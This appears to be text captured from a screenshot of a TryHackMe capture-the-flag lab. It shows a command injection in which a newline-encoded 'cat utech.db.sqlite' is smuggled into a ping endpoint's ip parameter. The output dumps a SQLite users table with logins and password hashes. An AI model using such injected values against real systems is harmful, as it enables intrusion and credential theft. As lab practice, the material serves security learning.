 10.10.67.30:8081/ping?ip=10.10.67.30%0Acat utech.db.sqlite
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
PING 10.10.67.30 (10.10.67.30) 56(84) bytes of data. 64 bytes from 10.10.67.30: icmp_seq=1 ttl=64 time=0.042 ms --- 10.10.67.30 ping statistics --- 1 packets transmitted, 1 received,
0% packet loss, time 0ms rtt min/avg/max/mdev = 0.042/0.042/0.042/0.000 ms SQLite format 3@ .,P zz��etableusersusersCREATE TABLE users ( login Varchar, password Varchar, type
Int ) ���(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84